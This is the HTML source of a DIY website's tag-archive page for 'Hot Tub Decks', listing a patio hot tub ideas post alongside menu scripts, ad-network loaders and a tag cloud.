            right: 0;
            height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="archive tag tag-hot-tub-decks tag-106 mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=3b7db014df" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<div class="mh-el page-sidebar page-archive">

	<!-- start container -->
	<div class="container">

		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<!-- Module 1 -->
				<div class="main-content" role="main" itemprop="mainContentOfPage">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb" ><span class="breadcrumb_last" property="v:title">Posts Tagged "Hot Tub Decks"</span></span></div><!-- .breadcrumbs -->
										
					<div id="head-content">
						<h1 itemprop="name" class="entry-title">
							Hot Tub Decks						</h1>

													<div class="entry-subtitle"></div>
											</div>

<p style="text-align: center;">
<script id="mNCC" language="javascript">
    medianet_width = "600";
    medianet_height = "120";
    medianet_crid = "434475314";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU28Q5H1"></script>
</p>

					<div class="row block-streams el-module-3">

						
																<div class="col-sm-12">
									<div class="item-list post-box-oblog" itemscope itemtype="http://schema.org/Article">

	<div class="thumb-wrap short-bottom zoom-zoom">
		<a href="https://www.inspirationalz.com/diy-ideas/mind-blowing-ideas-for-patio-hot-tubs/" rel="bookmark" title="Mind Blowing Ideas for Patio Hot Tubs">
		
   				<!-- <img width="258" height="169" class="entry-thumb zoom-it three" itemprop="image" src="https://www.inspirationalz.com/wp-content/uploads/2017/03/patio-hot-tub-260x198.jpg" alt="Mind Blowing Ideas for Patio Hot Tubs" title="Mind Blowing Ideas for Patio Hot Tubs"/> -->
		<img width="260" height="198" class="entry-thumb zoom-it three" itemprop="image" src="https://www.inspirationalz.com/wp-content/uploads/2017/03/patio-hot-tub-260x198.jpg" alt="Mind Blowing Ideas for Patio Hot Tubs" title="Mind Blowing Ideas for Patio Hot Tubs"/>
   		</a>
	</div>

	<div class="meta-info">
		<span itemprop="author" class="entry-author"><a href="https://www.inspirationalz.com/author/diymotive/">diymotive</a></span><span class="coma">,</span>
					<time itemprop="datePublished" class="entry-date" datetime="2017-04-05T17:17:34+00:00" >
				April 5, 2017			</time>
			</div>
	<h3 itemprop="name" itemprop="headline" class="entry-title">
		<a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/mind-blowing-ideas-for-patio-hot-tubs/" rel="bookmark" title="Mind Blowing Ideas for Patio Hot Tubs">
			Mind Blowing Ideas for Patio Hot Tubs		</a>
	</h3>
	<meta itemprop="headline" content="Mind Blowing Ideas for Patio Hot Tubs" />

		<div itemprop="description" class="i-summary">
		<p>Nothing can release the stress or exhaustion of a busy working day like a nice plunge into a pool and the relaxation doubles if &#8230; </p>
	</div>
	
	<div class="meta-count">
					<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-1" href="https://www.inspirationalz.com/category/diy-ideas/" title="DIY Ideas" rel="category">DIY Ideas</a></span><span class="mh-cat-item"><a class="mh-elcat-5" href="https://www.inspirationalz.com/category/garden-ideas/" title="Garden Ideas" rel="category">Garden Ideas</a></span><span class="mh-cat-item"><a class="mh-elcat-4" href="https://www.inspirationalz.com/category/outdoor-patio/" title="Outdoor / Patio" rel="category">Outdoor / Patio</a></span><span class="mh-cat-item"><a class="mh-elcat-7" href="https://www.inspirationalz.com/category/woodworking/" title="Woodworking" rel="category">Woodworking</a></span></span>
				
		<div class="count-data">
							<span class="meta-info-viewer">49.05K<i class="tm-view"></i></span>
			
					</div>
	</div>
</div>								</div>


								
					</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="4868132168"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

									</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			
			</div>

			<!-- Sidebar -->
			<div class="col-sm-4"><div class="sidebar"><div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div></div>		</div>
	</div>

</div>

		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
